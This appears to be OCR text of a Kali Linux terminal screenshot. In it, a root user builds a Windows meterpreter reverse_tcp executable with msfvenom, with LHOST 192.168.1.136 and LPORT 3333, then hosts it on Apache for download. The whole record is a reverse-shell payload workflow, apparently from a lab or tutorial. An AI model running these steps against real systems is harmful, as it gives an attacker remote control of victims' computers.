 Applications Places Terminal Sat 23:14 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Kaaaaaali:~# ls *.exe
payload.exe
root@Kaaaaaali:~# pwd
/root
root@Kaaaaaali:~# service apache2
Usage: apache2 {start|stop|graceful-stop|restart|reload|force-reload}
root@Kaaaaaali:~# service apache2 start
root@Kaaaaaali:~# service postgresql start
root@Kaaaaaali:~# mv payload.exe /var/www/html/
config.running.exe Download.exe runn.exe
root@Kaaaaaali:~# mv payload.exe /var/www/html/
root@Kaaaaaali:~# cd /var/www/html/
root@Kaaaaaali:/var/www/html# ls
config.running.exe Download.exe payload.exe runn.exe
root@Kaaaaaali:/var/www/html# rm Download.exe
root@Kaaaaaali:/var/www/html# rm config.running.exe
root@Kaaaaaali:/var/www/html# rm runn.exe
root@Kaaaaaali:/var/www/html# ls
payload.exe
root@Kaaaaaali:/var/www/html# cd \
>
root@Kaaaaaali:~#